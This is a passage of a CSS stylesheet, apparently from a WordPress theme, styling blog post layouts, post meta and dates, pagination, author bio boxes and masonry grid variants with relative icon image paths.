  -moz-box-sizing:content-box
}
#infscr-loading div{
  opacity:0;
  color:#555;
  font-size:12px;
  font-family:'Open Sans';
  font-weight:700;
  letter-spacing:2px;
  text-transform:uppercase
}
#ajax-content-wrap #infscr-loading img,
#infscr-loading img{
  margin-bottom:0;
  display:none
}
.post-area{
  padding-right:30px;
  margin-top:4px
}
.post-area.col_last{
  padding-left:20px;
  padding-right:0
}
.post-area.col_last.span_12{
  padding-left:0;
  float:none
}
.post-area >article .content-inner{
  margin-bottom:0;
  border-bottom:0
}
.post .more-link, 
.blog-recent .more-link{
  display:block;
  margin-top:25px;
  cursor:default;
  color:#fff
}
.post .content-inner{
  padding-bottom:80px;
}
.single-post .content-inner > .post-tags {
  margin-top: 50px; 
}

.post .more-link span, 
.blog-recent .more-link span{
  background-color:#333;
  transition:all 0.45s cubic-bezier(0.25,1,0.33,1);
  -webkit-transition:all 0.45s cubic-bezier(0.25,1,0.33,1);
  width:auto;
  cursor:pointer;
  padding:8px 12px;
  border-radius:2px;
  -webkit-border-radius:2px;
}
body[data-button-style*="slightly_rounded"] .post .more-link span, 
body[data-button-style*="slightly_rounded"] .blog-recent .more-link span {
	border-radius:4px;
  -webkit-border-radius:4px;
}
.post .more-link span:hover, 
.blog-recent .more-link span:hover{
  background-color:#000
}
.post .post-meta{
  position:absolute;
  left:0;
  top:0
}
.post.masonry-blog-item .post-meta{
  border-right:0
}
.main-content .recent-posts-title{
  font-size:12px;
  letter-spacing:1.5px;
  margin-bottom:7px
}
.post-header, 
#single-below-header{
  margin-bottom:12px;
  color:#888
}
.post .post-header h1, 
.post .post-header h2{
  font-size:26px;
  line-height:30px
}
.post .post-header h2 a{
  color:#000
}
.post .post-header h2 a:hover{
  color:inherit
}
.post .post-header a, 
.result a, 
#single-below-header a,
#page-header-bg #single-below-header a{
  color:inherit
}
#single-below-header a:hover,
#single-below-header a:focus{
  color:#000
}
#page-header-bg #single-below-header a:hover,
#page-header-bg #single-below-header a:focus {
  color: #fff;
}

.post .post-content.classic .content-inner {
  border-bottom: 1px solid #DDD;
  padding-bottom: 60px;
  margin-bottom: 60px;
}

.post-area:not(.masonry) article .post-content.classic {
	overflow: hidden;
}

.original .post-area.masonry .post .post-content.classic .content-inner {
  padding-bottom: 15px;
  margin-bottom: 15px;
}

.ascend .post-area.masonry .post .post-content.classic .content-inner,
.material .post-area.masonry .post .post-content.classic .content-inner {
  border: none;
  padding-bottom: 0;
  margin-bottom: 0;
}

.masonry .post-content.classic .post-header {
  font-size: 12px;
}

.post .post-content{
  position:relative;
  min-height:98px
}
.post-tags h4{
  float:left;
  margin-top:8px;
  margin-bottom:15px;
  margin-right:25px
}
.post-tags .clear{
  padding-bottom:0
}
.post-content{
  padding-left:95px
}
.post .content-inner{
  position:relative
}
.post.format-quote .post-content .quote-inner, 
.post.format-link .post-content .link-inner {
  background-color:#000;
  position:relative;
  padding:15px;
  color:#fff;
  transition:all .45s cubic-bezier(0.25,1,0.33,1);
  -webkit-transition:all .45s cubic-bezier(0.25,1,0.33,1)
}

.post.quote .content-inner .quote-inner .whole-link{
  transition:all .45s cubic-bezier(0.25,1,0.33,1);
  -webkit-transition:all .45s cubic-bezier(0.25,1,0.33,1)
}
.post.format-aside .aside-inner p{
  margin-bottom:15px
}
.post.format-aside .aside-inner .post-header{
  margin-bottom:0
}
.post.format-chat .content-inner dt{
  margin-top:15px
}
.post.quote .quote-inner a, 
.post.format-aside .aside-inner a, 
.post.format-aside .aside-inner a:hover, 
.post.format-aside .aside-inner p, 
.post.format-aside .aside-inner .post-header{
  color:#fff!important
}
.post.quote .quote-inner .title, 
.post.quote .quote-inner .author, 
.post.quote .quote-inner .title, 
.post.quote .quote-inner .icon,
.post.format-quote .quote-wrap, 
.post.format-link .link-wrap {
  position:relative;
  z-index:100
}
.post.quote .content-inner .whole-link{
  position:absolute;
  z-index:10;
  display:block;
  background-color:#000;
  height:100%;
  width:100%;
  top:0;
  left:0
}
.post .full-post-link {
  position:absolute;
  content: '';
  z-index:1000;
  display:block;
  height:100%;
  width:100%;
  top:0;
  left:0
}
.post.quote .content-inner .quote-inner:hover .whole-link{
  background-color:#333
}
.post.quote figure:not([class*="wp-block"]) {
  margin:0 auto
}
.post.quote blockquote:not(.wp-block-quote):not(.wp-block-pullquote){
  background-image:none;
  padding:0;
  font-family:inherit;
  margin:0 auto 
}
.post.quote .wp-block-quote blockquote:not(.wp-block-quote), 
.post.quote .wp-block-pullquote blockquote:not(.wp-block-quote) {
  color: inherit!important;
}
.post.link .post-content .destination{
  word-wrap:break-word
}
.post.quote .post-content .quote-inner .icon{
  bottom:17px;
  height:17px;
  width:19px;
  display:block;
  background-image:url(../img/icons/quote.png);
  position:absolute;
  right:20px
}
.post.link .post-content .link-inner .icon{
  bottom:17px;
  height:20px;
  width:18px;
  display:block;
  background-image:url(../img/icons/link.png);
  position:absolute;
  right:20px
}
.post.format-status .post-content .status-inner .icon{
  bottom:17px;
  height:16px;
  width:18px;
  display:block;
  background-image:url(../img/icons/status.png);
  position:absolute;
  right:20px
}

@media only screen and (-o-min-device-pixel-ratio:3/2), only screen and (-webkit-min-device-pixel-ratio:1.5), only screen and (min-device-pixel-ratio:1.5), only screen and (min-resolution:144dpi){
  body .post.quote .post-content .quote-inner .icon{
    background-size:19px 17px;
    background-image:url(../img/icons/quote-2x.png) 
  }
  body .post.link .post-content .link-inner .icon{
    background-size:18px 20px;
    background-image:url(../img/icons/link-2x.png) 
  }

}
.post .post-content.quote a, 
.post .post-content.link a{
  display:block;
  z-index:10
}
.post.quote .post-content h3, 
.post.link .post-content h3, 
.masonry.classic_enhanced .post.quote.masonry-blog-item h3.title, 
.masonry.classic_enhanced .post.link.masonry-blog-item h3.title{
  color:#fff;
  font-size:26px;
  line-height:34px;
  display:block;
  margin-bottom:15px
}
.post.format-quote .post-content h3, 
.post.format-link .post-content h3 {
  margin-bottom:15px
}
.single .post.format-quote .post-content h3, 
.single .post.format-link .post-content h3 {
  margin-bottom:20px
}

.single .post.format-link .post-content h3 a {
	color: inherit;
}

body .meta_overlaid .post.quote .post-content h3, 
body .meta_overlaid .post.link .post-content h3 {
  font-size:18px;
  line-height:30px;
}

.post.quote .post-content .quote-below-content h2 {
  color: inherit;
}
.format-status .post-content h2 a{
  color:#fff
}
.post.quote .post-content a:hover .quote-inner, 
.post.link .post-content a:hover .link-inner {
  background-color:#333
}
.post .post-meta a{
  color:#888
}

.post-content.classic .post-header > span:after  {
  background-color: #888;
  width: 1px;
  margin: 0 4px;
  height: 11px;
  content: '';
  display: inline-block;
}

.masonry .post-content.classic .post-header > span:after  {
  height: 10px;
  margin: 0 6px;
}

.post-content.classic .post-header > span:last-of-type:after  {
  display: none;
}

.post .post-meta a:hover{
  color:#000
}
.post h3.title{
  margin-bottom: 4px
}
.post .post-meta{
  display:block;
  margin-bottom:20px;
  border-right:1px solid #E6E6E6
}
.post .post-meta.no-img{
  top:6px
}
.post .content-inner .post-featured-img img{
  max-width:none;
  margin-bottom:15px;
  width:100%
}
.post .post-meta .date{
  font-size:12px;
  padding-bottom:2px;
  margin-bottom:12px;
  position:relative;
  transition:all 0.2s linear 0s
}
.masonry.classic .nectar-love-wrap .nectar-love-count {
	font-size: 12px;
}
.post .post-meta .month, 
.post .post-meta .year{
  display:block;
  font-size:17px;
  line-height:10px;
  text-align:center;
  text-transform:uppercase;
  margin-bottom:4px;
  padding:0;
  font-weight:600
}
.post-content.classic .post-meta .month {
	line-height: 1em;
}
.post .post-meta .year{
  margin-top:5px
}
.post .post-meta .day{
  display:block;
  font-size:30px;
  line-height:29px;
  text-align:center;
  padding:0 12px 0 12px;
  font-weight:700;
  text-transform:uppercase
}
.post .post-meta .date{
  padding-bottom:17px;
  border-bottom:1px solid #E6E6E6
}

.post-content.classic .post-meta[data-love="false"] .date {
	border-bottom: 0;
}
.post-content.classic .post-meta[data-love="false"] {
	border-right: 0;
}
.post-content.classic .post-meta[data-love="false"] .month,
.post-content.classic .post-meta[data-love="false"] .year {
	font-size: 24px;
}
.post-content.classic .post-meta[data-love="false"] .day {
	font-size: 36px;
	line-height: 36px;
}

.post.video .video-wrap, 
.single-portfolio .video-wrap{
  position:relative;
  padding-bottom:56.25%;
  height:0;
  margin-bottom:15px
}
.post.video .video-wrap iframe, 
.single-portfolio .video-wrap iframe{
  position:absolute;
  top:0;
  left:0;
  width:100%;
  height:100%
}
.post.video .mejs-container{
  margin-bottom:15px
}
.post.audio .audio-wrap, 
.main-content .audio-wrap{
  margin-bottom:15px
}
.post .gallery-slider .gallery, 
.post .gallery-slider .jetpack-slideshow{
  display:none
}
.post table{
  width:100%
}
.post table td, .post table th{
  text-align:center
}
.post table tbody td{
  padding:5px;
  border-right:1px solid #E6E6E6;
  border-bottom:1px solid #E6E6E6;
  color:#676767
}
.post table tbody tr td:first-child{
  border-left:1px solid #E6E6E6
}
.post table th{
  border-bottom:1px solid #E6E6E6;
  color:#676767
}
.post table #prev{
  text-align:left;
  position:relative;
  z-index:2
}
.post table #next{
  text-align:right;
  position:relative;
  z-index:2
}
.post caption{
  position:absolute;
  bottom:0;
  z-index:1;
  width:100%;
  text-align:center
}

/* remove archive meta date */
.hentry .updated.rich-snippet-hidden, 
#page-header-bg[data-post-hs="default_minimal"] #single-below-header .updated.rich-snippet-hidden, 
.post-area[data-remove-post-date="1"] article .date,
.post-area[data-remove-post-date="1"].masonry.classic_enhanced .post-header > span, 
.post-area[data-remove-post-date="1"].masonry.material .masonry-blog-item .grav-wrap .text > span, 
.post-area[data-remove-post-date="1"].featured_img_left .grav-wrap .text span, 
.blog-recent[data-style*="classic_enhanced"][data-remove-post-date="1"] .post-header > span, 
.blog-recent[data-style="title_only"][data-remove-post-date="1"] .post-header > span, 
.blog-recent[data-style="minimal"][data-remove-post-date="1"] .post-header > .meta > span {
  display: none;
}
/* remove archive meta author */
.post-area[data-remove-post-author="1"] article .meta-author, 
.post-area[data-remove-post-author="1"].masonry.material .masonry-blog-item .grav-wrap .text a, 
.post-area[data-remove-post-author="1"].masonry.material .masonry-blog-item .grav-wrap > a, 
.post-area[data-remove-post-author="1"].featured_img_left .grav-wrap .text a, 
.post-area[data-remove-post-author="1"].featured_img_left .grav-wrap > a, 
.post-area[data-remove-post-author="1"].standard-minimal .post-author .grav-wrap, 
.blog-recent[data-style="default"][data-remove-post-author="1"] .meta-author, 
.blog-recent[data-style*="classic_enhanced"][data-remove-post-author="1"] .meta-author, 
.nectar-recent-posts-single_featured[data-remove-post-author="1"] .grav-wrap > a, 
.nectar-recent-posts-single_featured[data-remove-post-author="1"] .grav-wrap .text > span {
  display: none;
}

/* remove archive meta comment */
.post-area[data-remove-post-comment-number="1"] article .meta-comment-count, 
.blog-recent[data-style="default"][data-remove-post-comment-number="1"] .meta-comment-count, 
.blog-recent[data-style*="classic_enhanced"][data-remove-post-comment-number="1"] .meta-comment-count {
  display: none;
}

/* remove archive meta love */
.post-area[data-remove-post-nectar-love="1"] article .nectar-love, 
.post-area[data-remove-post-nectar-love="1"].masonry.classic_enhanced article .nectar-love-wrap {
  display: none;
  pointer-events: none;
}
body.single-post .container-wrap[data-remove-post-author="1"][data-remove-post-date="1"] .blog-recent[data-style*="classic_enhanced"].related-posts .inner-wrap, 
.blog-recent[data-style*="classic_enhanced"][data-remove-post-nectar-love="1"][data-remove-post-comment-number="1"][data-remove-post-author="1"] .inner-wrap {
  padding-bottom: 0;
}
.post-area[data-remove-post-date="1"][data-remove-post-nectar-love="1"]:not(.masonry):not(.standard-minimal) .post .post-content, 
.post-area[data-remove-post-author="1"].standard-minimal .post .post-content {
  padding-left: 0;
}
.post-area[data-remove-post-author="1"].standard-minimal .post-author {
  position: relative;
  text-align: left;
  width: auto;
}
.container-wrap[data-remove-post-comment-number="1"][data-remove-post-author="1"] .blog-recent[data-style*="classic_enhanced"].related-posts .post-meta, 
.post-area.masonry.material[data-remove-post-author="1"][data-remove-post-date="1"] .masonry-blog-item .grav-wrap, 
.post-area.featured_img_left[data-remove-post-author="1"][data-remove-post-date="1"] .post-content-wrap .grav-wrap {
  display: none;
}
.post-area.masonry.classic_enhanced[data-remove-post-nectar-love="1"][data-remove-post-comment-number="1"][data-remove-post-author="1"] .post .post-meta, 
#ajax-content-wrap .blog-recent[data-style*="classic_enhanced"][data-remove-post-nectar-love="1"] .nectar-love-wrap, 
.blog-recent[data-style*="classic_enhanced"][data-remove-post-nectar-love="1"][data-remove-post-comment-number="1"][data-remove-post-author="1"] .post-meta {
  display: none;
}

p >a >i.icon-3x{
  margin-bottom:0
}
#pagination{
  position:relative;
  margin-bottom:10px;
  height:32px;
  width:100%
}
#pagination.fw-pagination{
  text-align:center;
  height:auto;
  padding:10px 0 50px 0;
  margin-bottom:0
}
#pagination.fw-pagination.alt-style-padding{
  padding:50px 0
}
#pagination.fw-pagination >div{
  float:none;
  display:inline-block
}
#pagination.infinite_scroll{
  display:none
}
#pagination span:not(.page-numbers), 
#pagination a:not(.page-numbers){
  background-color:#333
}
#pagination span, #pagination a, 
#pagination .next.inactive, 
#pagination .prev.inactive, 
.woocommerce nav.woocommerce-pagination ul li a, 
.woocommerce .container-wrap nav.woocommerce-pagination ul li span, 
.container-wrap nav.woocommerce-pagination ul li span {
  background-repeat:no-repeat;
  cursor:pointer;
  display:inline-block;
  padding:11px 13px 10px 13px!important;
  background-position:-21px center;
  position:relative;
  text-transform:capitalize;
  color:#fff !important;
  transition:all .45s cubic-bezier(0.25,1,0.33,1);
  border-radius:2px 2px 2px 2px;
  font-family:'Open Sans';
  font-weight:700 
}
.woocommerce nav.woocommerce-pagination ul li{
  overflow:visible
}
body #pagination span.page-numbers.dots, 
body #pagination >a, 
.woocommerce nav.woocommerce-pagination ul li a, 
body nav.woocommerce-pagination ul li span.page-numbers.dots{
  background-color:transparent!important;
  font-size:12px!important;
  line-height:14px
}


body #pagination span.page-numbers.dots, 
body #pagination >a, 
.woocommerce nav.woocommerce-pagination ul li a, 
body nav.woocommerce-pagination ul li span.page-numbers.dots,
body #pagination .page-numbers.prev, 
body #pagination .page-numbers.next, 
body.woocommerce nav.woocommerce-pagination ul li .page-numbers.prev, 
body.woocommerce nav.woocommerce-pagination ul li .page-numbers.next {
  color:inherit!important;
}


body #pagination >span.page-numbers.current, 
body nav.woocommerce-pagination span.page-numbers.current{
  -webkit-box-shadow:0 6px 15px rgba(0,0,0,0.16);
  box-shadow:0 6px 15px rgba(0,0,0,0.16);
  margin:0 8px;
  height:35px;
  width:35px;
  text-align:center;
  line-height:14px;
  font-size:12px!important
}
body #pagination .page-numbers.prev, 
body #pagination .page-numbers.next, 
body.woocommerce nav.woocommerce-pagination ul li .page-numbers.prev, 
body.woocommerce nav.woocommerce-pagination ul li .page-numbers.next{
  width:auto;
  background-color:transparent;
  background-image:none;
  text-indent:0!important;
  border:0
}
#ajax-content-wrap nav.woocommerce-pagination .page-numbers.prev, 
#ajax-content-wrap nav.woocommerce-pagination .page-numbers.next
body nav.woocommerce-pagination .page-numbers.prev, 
body nav.woocommerce-pagination .page-numbers.next{
  width:auto
}
body #pagination >span:first-child.page-numbers{
  margin-left:0!important
}

body #pagination >a:hover,
body #pagination >a.page-numbers:hover, 
body nav.woocommerce-pagination li a:hover{
  background-color:transparent!important
}
.woocommerce nav.woocommerce-pagination ul li a, 
.woocommerce .container-wrap nav.woocommerce-pagination ul li span, 
.container-wrap nav.woocommerce-pagination ul li span {
  line-height:11px!important
}
#pagination >div{
  float:left;
  margin:0 5px 0 0
}
#pagination >div:first-child{
  margin-left:0
}
#pagination .next a:hover, 
#pagination .prev a:hover, 
#pagination a.page-numbers:hover, 
#pagination span.page-numbers.current, 
.woocommerce nav.woocommerce-pagination ul li a:hover, 
.woocommerce .container-wrap nav.woocommerce-pagination ul li:hover span, 
.woocommerce nav.woocommerce-pagination ul li a:active{
  background-color:#000
}

#pagination span{
  cursor:default
}
#pagination a, #pagination span{
  display:inline-block
}
#pagination .next a,
#pagination .next.inactive, 
#pagination .page-numbers.next, 
.woocommerce nav.woocommerce-pagination ul li .page-numbers.next,
#pagination .prev a, 
#pagination .prev.inactive, 
#pagination .page-numbers.prev, 
.woocommerce nav.woocommerce-pagination ul li .page-numbers.prev{
  text-indent:-9999px;
  height:32px;
  width:32px;
  background-repeat:no-repeat!important
}
#pagination a.page-numbers, 
#pagination span.page-numbers{
  font-size:12px;
  line-height:11px
}
#pagination .next.inactive, 
#pagination .prev.inactive{
  background-color:#eae8e5;
  cursor:default!important;
  height:32px;
  width:32px;
  margin:0 5px 0 0
}
#pagination .next a, #pagination .next.inactive, #pagination .page-numbers.next, 
.woocommerce nav.woocommerce-pagination ul li .page-numbers.next{
  background-image:url("../img/icons/portfolio-arrows.png");
  background-position:-20px 12px
}
#pagination .prev a, #pagination .prev.inactive, #pagination .page-numbers.prev, 
.woocommerce nav.woocommerce-pagination ul li .page-numbers.prev{
  background-image:url("../img/icons/portfolio-arrows.png");
  background-position:13px 12px 
}
@media only screen and (-o-min-device-pixel-ratio:3/2), only screen and (-webkit-min-device-pixel-ratio:1.5), only screen and (min-device-pixel-ratio:1.5), only screen and (min-resolution:144dpi){
  #pagination .next a, #pagination .next.inactive, #pagination .page-numbers.next, 
  .woocommerce nav.woocommerce-pagination ul li .page-numbers.next{
    background-image:url("../img/icons/portfolio-arrows-2x.png");
    background-size:40px 9px
  }
  #pagination .prev a, #pagination .prev.inactive, #pagination .page-numbers.prev, 
  .woocommerce nav.woocommerce-pagination ul li .page-numbers.prev{
    background-image:url("../img/icons/portfolio-arrows-2x.png");
    background-size:40px 9px
  }
}
#author-bio{
  padding-bottom:50px;
  margin-bottom:50px;
  margin-top:0;
  min-height:80px;
  box-sizing:content-box;
  -moz-box-sizing:content-box;
  -webkit-box-sizing:content-box;
  border-bottom:1px solid #DDD;
  position:relative 
}
#author-bio #author-info{
  width:100%;
  padding-left:105px
}
#author-bio img{
  width:80px;
  height:80px;
  margin-bottom:0;
  position:absolute;
  left:0;
  top:0
}
#author-bio .clear{
  padding-bottom:0
}


/* 12.2. Masonry Auto Meta Overlaid */
.auto_meta_overlaid_spaced .masonry-blog-item {
  padding: 4px;
}

.blog-fullwidth-wrap .post-area.auto_meta_overlaid_spaced.span_12 {
  padding: 4px;
}

body[data-col-gap] .vc_row-fluid .span_12.post-area.auto_meta_overlaid_spaced[data-ams="4px"],
.post-area.auto_meta_overlaid_spaced {
  margin: 0 0 0 -4px;
}

body .post-area.auto_meta_overlaid_spaced.span_12 {
  width: calc(100% + 8px);
}

.auto_meta_overlaid_spaced[data-ams="8px"] .masonry-blog-item {
  padding: 8px;
}

.blog-fullwidth-wrap .post-area.auto_meta_overlaid_spaced.span_12[data-ams="8px"] {
  padding: 8px;
}

body[data-col-gap] .vc_row-fluid .span_12.post-area.auto_meta_overlaid_spaced[data-ams="8px"],
.post-area.auto_meta_overlaid_spaced[data-ams="8px"] {
  margin: 0 0 0 -8px;
}

body .post-area.auto_meta_overlaid_spaced.span_12[data-ams="8px"] {
  width: calc(100% + 16px);
}

.auto_meta_overlaid_spaced[data-ams="12px"] .masonry-blog-item {
  padding: 12px;
}

.blog-fullwidth-wrap .post-area.auto_meta_overlaid_spaced.span_12[data-ams="12px"] {
  padding: 12px;
}

body[data-col-gap] .vc_row-fluid .span_12.post-area.auto_meta_overlaid_spaced[data-ams="12px"],
.post-area.auto_meta_overlaid_spaced[data-ams="12px"] {
  margin: 0 0 0 -12px;
}

body .post-area.auto_meta_overlaid_spaced.span_12[data-ams="12px"] {
  width: calc(100% + 24px);
}

.auto_meta_overlaid_spaced[data-ams="16px"] .masonry-blog-item {
  padding: 16px;
}

.blog-fullwidth-wrap .post-area.auto_meta_overlaid_spaced.span_12[data-ams="16px"] {
  padding: 16px;
}

body[data-col-gap] .vc_row-fluid .span_12.post-area.auto_meta_overlaid_spaced[data-ams="16px"],
.post-area.auto_meta_overlaid_spaced[data-ams="16px"] {
  margin: 0 0 0 -16px;
}

body .post-area.auto_meta_overlaid_spaced.span_12[data-ams="16px"] {
  width: calc(100% + 32px);
}

.auto_meta_overlaid_spaced[data-ams="20px"] .masonry-blog-item {
  padding: 20px;
}

.blog-fullwidth-wrap .post-area.auto_meta_overlaid_spaced.span_12[data-ams="20px"] {
  padding: 20px;
}

body[data-col-gap] .vc_row-fluid .span_12.post-area.auto_meta_overlaid_spaced[data-ams="20px"],
.post-area.auto_meta_overlaid_spaced[data-ams="20px"] {
  margin: 0 0 0 -20px;
}

body .post-area.auto_meta_overlaid_spaced.span_12[data-ams="20px"] {
  width: calc(100% + 40px);
}

.blog-fullwidth-wrap .post-area.auto_meta_overlaid_spaced.span_12,
.blog-fullwidth-wrap .post-area.auto_meta_overlaid_spaced.span_12[data-ams],
body[data-col-gap] .vc_row-fluid .blog-fullwidth-wrap .span_12.post-area.auto_meta_overlaid_spaced[data-ams] {
  margin: 0;
  width: 100%!important;
}

.auto_meta_overlaid_spaced .post-header .meta-author, 
.auto_meta_overlaid_spaced .post-header .meta-category, 
.auto_meta_overlaid_spaced .post-header .meta-comment-count {
  display: none;
}

.auto_meta_overlaid_spaced .masonry-blog-item .inner-wrap {
  background-color: transparent;
  padding: 0;
  border-radius: 5px;
  overflow: hidden;
  transform: translateZ(0);
}

.auto_meta_overlaid_spaced .masonry-blog-item .article-content-wrap,
.ascend .auto_meta_overlaid_spaced .masonry-blog-item .article-content-wrap,
.auto_meta_overlaid_spaced .post.quote.masonry-blog-item .quote-inner,
.auto_meta_overlaid_spaced .post.link.masonry-blog-item .link-inner {
  padding: 30px!important;
}

.auto_meta_overlaid_spaced .masonry-blog-item .post-featured-img, 
.auto_meta_overlaid_spaced .content-inner > a,
.auto_meta_overlaid_spaced .masonry-blog-item .content-inner, 
.auto_meta_overlaid_spaced .masonry-blog-item .post-featured-img:after {
  display: block;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}

.auto_meta_overlaid_spaced .masonry-blog-item .post-featured-img:after {
  top: auto;
  bottom: 0;
  height: 75%;
}

body .auto_meta_overlaid_spaced .masonry-blog-item .post-featured-img {
  transition: transform .7s cubic-bezier(.2,1,.22,1), opacity 0.5s ease;
  backface-visibility: visible;
  background-size: cover;
  background-position: center;
  width: 100.5%;
  height: 100.5%;
}

.auto_meta_overlaid_spaced .masonry-blog-item .content-inner {
	background-color: rgba(0,0,0,0.3);
}

.auto_meta_overlaid_spaced .masonry-blog-item .post-featured-img[data-nectar-img-src],
.post-area.featured_img_left .post-featured-img[data-nectar-img-src] {
	opacity: 0;
}

body .auto_meta_overlaid_spaced .masonry-blog-item .post-featured-img.no-img {
  background-color: rgba(0,0,0,0.2);
}

.auto_meta_overlaid_spaced .masonry-blog-item .post-featured-img:after {
  content: '';
  background: linear-gradient(to bottom,rgba(35,35,35,0),rgba(35,35,35,.65) 100%);
}

.auto_meta_overlaid_spaced .masonry-blog-item .post-featured-img img {
  height: 100%;
  width: 100%;
  position: absolute;
  left: 0;
  top: 0;
}

.auto_meta_overlaid_spaced .masonry-blog-item .content-inner > a {
  z-index: 30;
}

.auto_meta_overlaid_spaced .masonry-blog-item .article-content-wrap {
	left: 0;
}

.auto_meta_overlaid_spaced .masonry-blog-item .article-content-wrap,
.auto_meta_overlaid_spaced .post.quote.masonry-blog-item .quote-inner,
.auto_meta_overlaid_spaced .post.link.masonry-blog-item .link-inner {
  pointer-events: none;
  z-index: 33;
  position: absolute;
  bottom: 0;
  width: 100%;
}

.auto_meta_overlaid_spaced .post.quote.masonry-blog-item .quote-inner,
.auto_meta_overlaid_spaced .post.link.masonry-blog-item .link-inner {
  height: 100%;
}

.auto_meta_overlaid_spaced .post.quote.masonry-blog-item .quote-inner .quote-wrap,
.auto_meta_overlaid_spaced .post.link.masonry-blog-item .link-inner .link-wrap {
  bottom: 0;
  left: 0;
  width: 100%;
  height: auto;
  position: absolute;
  padding: 30px;
}

.auto_meta_overlaid_spaced .post.link .full-post-link,
.auto_meta_overlaid_spaced .post.quote .full-post-link {
  pointer-events: all;
}

.auto_meta_overlaid_spaced.post-area.masonry .post .quote-inner,
.auto_meta_overlaid_spaced.post-area.masonry .post .link-inner {
	margin-bottom: 0;
}

.auto_meta_overlaid_spaced .masonry-blog-item .article-content-wrap h3 a, 
.auto_meta_overlaid_spaced .masonry-blog-item .article-content-wrap h3 a:hover,
.auto_meta_overlaid_spaced .masonry-blog-item .meta-category a {
  color: #fff!important;
  transition: opacity 0.37s cubic-bezier(0.52, 0.01, 0.16, 1);
}
.auto_meta_overlaid_spaced .meta-category a,
.auto_meta_overlaid_spaced .post.quote .author {
  font-weight: 600;
}

.auto_meta_overlaid_spaced .masonry-blog-item .meta-category a {
  opacity: 0.72;
}

.auto_meta_overlaid_spaced .masonry-blog-item .meta-category a:hover {
  opacity: 1;
}

.post-area.auto_meta_overlaid_spaced .posts-container {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
}

.post-area.auto_meta_overlaid_spaced .masonry-blog-item .post-content {
  height: 50vh;
}

.post-area.auto_meta_overlaid_spaced .masonry-blog-item .article-content-wrap .meta-category {
  pointer-events: all;
}

.post-area.auto_meta_overlaid_spaced .masonry-blog-item {
  width: 25%;
  display: block;
}

.post-area.auto_meta_overlaid_spaced .masonry-blog-item:nth-child(8n+1),
.post-area.auto_meta_overlaid_spaced .masonry-blog-item:nth-child(8n+6),
.post-area.auto_meta_overlaid_spaced .masonry-blog-item:nth-child(8n+7),
.post-area.auto_meta_overlaid_spaced .masonry-blog-item:nth-child(8n+8) {
  width: 50%;
}

.post-area.auto_meta_overlaid_spaced .masonry-blog-item:nth-child(8n+1) .post-header,
.post-area.auto_meta_overlaid_spaced .masonry-blog-item:nth-child(8n+6) .post-header,
.post-area.auto_meta_overlaid_spaced .masonry-blog-item:nth-child(8n+7) .post-header,
.post-area.auto_meta_overlaid_spaced .masonry-blog-item:nth-child(8n+8) .post-header {
  max-width: 55%;
}

.auto_meta_overlaid_spaced .masonry-blog-item .post-header,
.auto_meta_overlaid_spaced .masonry-blog-item .post-header h3 {
  margin-bottom: 0;
}

.post-area.masonry.span_9.auto_meta_overlaid_spaced .masonry-blog-item {
  width: 50%;
}

.post-area.masonry.span_9.auto_meta_overlaid_spaced .masonry-blog-item:nth-child(3n+1) {
  width: 100%;
}

@media only screen and (max-width: 690px) {
  .post-area.auto_meta_overlaid_spaced .masonry-blog-item .post-content {
    height: 33vh;
  }
}

@media only screen and (max-width: 999px) {
  .post-area.masonry.auto_meta_overlaid_spaced .masonry-blog-item {
    width: 50%;
  }

  .post-area.masonry.auto_meta_overlaid_spaced .masonry-blog-item:nth-child(3n+1) {
    width: 100%;
  }
}

@media only screen and (max-width: 1600px) and (min-width: 1001px) {
  .full-width-content .post-area.auto_meta_overlaid_spaced .masonry-blog-item {
    width: 25%;
  }

  .full-width-content .post-area.auto_meta_overlaid_spaced .masonry-blog-item .post-header {
    max-width: 100%;
  }

  .full-width-content .post-area.auto_meta_overlaid_spaced .masonry-blog-item:nth-child(8n+1),
  .full-width-content .post-area.auto_meta_overlaid_spaced .masonry-blog-item:nth-child(8n+6),
  .full-width-content .post-area.auto_meta_overlaid_spaced .masonry-blog-item:nth-child(8n+7),
  .full-width-content .post-area.auto_meta_overlaid_spaced .masonry-blog-item:nth-child(8n+8) {
    width: 50%;
  }

  .full-width-content .post-area.auto_meta_overlaid_spaced .masonry-blog-item:nth-child(8n+1) .post-header,
  .full-width-content .post-area.auto_meta_overlaid_spaced .masonry-blog-item:nth-child(8n+6) .post-header,
  .full-width-content .post-area.auto_meta_overlaid_spaced .masonry-blog-item:nth-child(8n+7) .post-header,
  .full-width-content .post-area.auto_meta_overlaid_spaced .masonry-blog-item:nth-child(8n+8) .post-header {
    max-width: 55%;
  }
}

@media only screen and (min-width: 1601px) {
  .full-width-content .post-area.auto_meta_overlaid_spaced .masonry-blog-item {
    width: 20%;
  }

  .full-width-content .post-area.auto_meta_overlaid_spaced .masonry-blog-item .post-header {
    max-width: 100%;
  }

  .full-width-content .post-area.auto_meta_overlaid_spaced .masonry-blog-item:nth-child(11n+1),
  .full-width-content .post-area.auto_meta_overlaid_spaced .masonry-blog-item:nth-child(11n+7),
  .full-width-content .post-area.auto_meta_overlaid_spaced .masonry-blog-item:nth-child(11n+9),
  .full-width-content .post-area.auto_meta_overlaid_spaced .masonry-blog-item:nth-child(11n+10) {
    width: 40%;
  }

  .full-width-content .post-area.auto_meta_overlaid_spaced .masonry-blog-item:nth-child(11n+1) .post-header,
  .full-width-content .post-area.auto_meta_overlaid_spaced .masonry-blog-item:nth-child(11n+7) .post-header,
  .full-width-content .post-area.auto_meta_overlaid_spaced .masonry-blog-item:nth-child(11n+9) .post-header,
  .full-width-content .post-area.auto_meta_overlaid_spaced .masonry-blog-item:nth-child(11n+10) .post-header {
    max-width: 55%;
  }
}

.auto_meta_overlaid_spaced article .content-inner > .play svg {
  width: 14px;
  height: 14px;
}

.auto_meta_overlaid_spaced article .content-inner > .play {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translateY(-50%) translateX(-50%);
  height: 60px;
  width: 60px;
  z-index: 100;
  pointer-events: none;
}

.auto_meta_overlaid_spaced article .content-inner > .play:before {
  border-width: 3px;
}

.auto_meta_overlaid_spaced article:hover  .content-inner > .play:before {
  transform: scale(1.14);
  -webkit-transform: scale(1.14);
  opacity: 0.4;
}

.auto_meta_overlaid_spaced article .content-inner > .play svg path {
  fill: #fff;
}
 



/* 12.3. Masorny Classic Enhanced */
body .blog-recent[data-style*="classic_enhanced"] .post-meta {
  position: absolute;
  bottom: 0;
  left: 0;
  top: auto;
  z-index: 300;
  width: 100%;
  margin-bottom: 0;
  border-right: 0;
}

